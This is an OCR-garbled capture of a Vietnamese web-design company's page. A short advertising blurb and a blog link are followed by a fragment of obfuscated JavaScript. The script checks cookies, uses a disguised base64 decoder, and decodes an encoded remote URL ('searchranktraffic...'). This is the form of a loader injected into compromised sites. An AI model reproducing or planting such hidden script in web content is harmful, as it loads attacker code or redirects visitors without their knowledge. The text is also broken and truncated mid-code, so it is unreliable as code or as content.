
Thanh Hóa Web
luôn sẵn sàng đem lại cho quý khách
hàng sự hợp tác tin cậy và hiệu quả. Hãy thử trải nghiệm
dịch vụ ngay hôm nay!
Tham khảo thêm các bài viết liên quan tại:
https://thanhhoaweb.vn/blog/
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvw
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s